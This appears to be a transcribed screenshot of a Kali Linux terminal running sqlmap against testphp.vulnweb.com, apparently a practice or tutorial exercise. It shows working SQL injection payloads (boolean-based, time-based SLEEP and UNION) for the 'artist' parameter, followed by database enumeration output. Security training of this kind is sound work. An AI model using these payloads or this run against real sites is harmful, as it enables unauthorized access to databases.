 root@kal
File Actions Edit View Help
query SLEEP)' injectable
[04:07:20] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[04:07:20] [INFO] automatically extending ranges for UNION query injection technique tests as
there is at least one other (potential) technique found
[04:07:21] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time neede
d to find the right number of query columns. Automatically extending the range for current UNI
ON query injection technique test
[04:07:22] [INFO] target URL appears to have 3 columns in query
[04:07:25] [INFO] GET parameter 'artist' is 'Generic UNION query (NULL) - 1 to 20 columns' inj
ectable
GET parameter 'artist' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 56 HTTP(s) requests:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 7681=7681

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 3398 FROM (SELECT(SLEEP(5)))qMUm)

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-5941 UNION ALL SELECT NULL,CONCAT(0×716a6b7171,0×464a55615946737a584f4469
4f4277635a735053797153676d44647379467a7251527a7443574473,0×71716a7a71),NULL-- -
---
[04:07:25] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[04:07:28] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema

[04:07:30] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/te
stphp.vulnweb.com'